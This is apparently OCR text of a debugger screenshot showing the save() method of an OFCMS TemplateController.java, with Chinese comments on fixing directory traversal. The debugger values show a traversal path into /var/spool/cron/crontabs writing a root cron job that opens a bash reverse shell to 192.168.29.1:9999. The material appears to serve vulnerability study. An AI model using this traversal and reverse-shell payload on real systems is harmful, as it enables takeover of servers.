 TemplateController.java
FileUtils.java
dirs
Cc W .*
1/4
23 public class TemplateController extends BaseController {
15 1
103
104 /**
105 * 保存模板
106 */
107 public void save() {
108 String resPath = getPara( name: "res_path"); resPath: ""
109 File pathFile = null; pathFile: "/home/ubuntu/桌面/apache-tomcat-8.5.98/webapps/ofcms_admin_war/WEB-INF/page/default/../../../../../../../../../var/spool/cron/crontabs"
110 if("res".equals(resPath)){ resPath: ""
111 pathFile = new File(SystemUtile.getSiteTemplateResourcePath());
112 }else {
113 pathFile = new File(SystemUtile.getSiteTemplatePath());
114 }
115 String dirName = getPara( name: "dirs"); dirName: "../../../../../../../../../var/spool/cron/crontabs/"
116 //修复目录遍历的思路1：过滤路径中是否含有../这种敏感字符
117 //修复目录遍历的思路2：直接在后端规定目录的位置
118 // if (!dirName.contains("../")){
119 if (dirName != null) {
120 pathFile = new File(pathFile, dirName); dirName: "../../../../../../../../../var/spool/cron/crontabs/"
121 }
122 String fileName = getPara( name: "file_name"); fileName: "root"
123 // 没有用getPara原因是，getPara因为安全问题会过滤某些html元素。
124 String fileContent = getRequest().getParameter( s: "file_content"); fileContent: "*/1 * * * * bash -c "bash -i >& /dev/tcp/192.168.29.1/9999 0>&1""
125 fileContent = fileContent.replace( target: "&lt;", replacement: "<").replace( target: "&gt;", replacement: ">"); fileContent: "*/1 * * * * bash -c "bash -i >& /dev/tcp/192.168.29.1/9999 0>&1""
File file = new File(pathFile, fileName); fileName: "root" pathFile: "/home/ubuntu/桌面/apache-tomcat-8.5.98/webapps/ofcms_admin_war/WEB-INF/page/default/../../../../../../../../../var/spool/cron/crontabs"
127 FileUtils.writeString(file, fileContent);
128 rendSuccessJson();
129 // }else{
130 // System.out.println("该目录含有非法字符");
131 // }
132
133 }
134 /**
135 * 模板目录
136 */
137 public void menu() {
138 //id:1, pId:0, name:"根目录", open:true
Threads & Variables Server Tomcat Localhost Log Tomcat Catalina Log